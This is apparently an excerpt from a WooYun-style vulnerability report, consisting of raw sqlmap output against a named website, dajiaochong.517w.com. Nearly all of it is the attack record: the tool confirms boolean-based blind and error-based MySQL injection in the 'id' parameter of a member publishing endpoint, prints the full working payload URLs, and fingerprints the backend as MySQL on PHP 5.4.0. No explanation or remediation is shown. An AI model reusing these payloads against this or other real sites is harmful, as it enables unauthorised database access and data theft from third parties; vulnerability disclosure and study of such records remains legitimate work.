 [18:12:22] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[18:12:22] [WARNING] no WAF/IDS/IPS product has been identified
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY
clause
Payload: http://dajiaochong.517w.com:80/index.php?m=member&c=caricature&a=pu
blish&id=1463 RLIKE (SELECT (CASE WHEN (8758=8758) THEN 1463 ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause (EXTRACTVALUE)
Payload: http://dajiaochong.517w.com:80/index.php?m=member&c=caricature&a=pu
blish&id=1463 AND EXTRACTVALUE(9880,CONCAT(0x5c,0x71716a7a71,(SELECT (ELT(9880=9
880,1))),0x716a627671))
---
[18:12:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.0
www.wooyun.org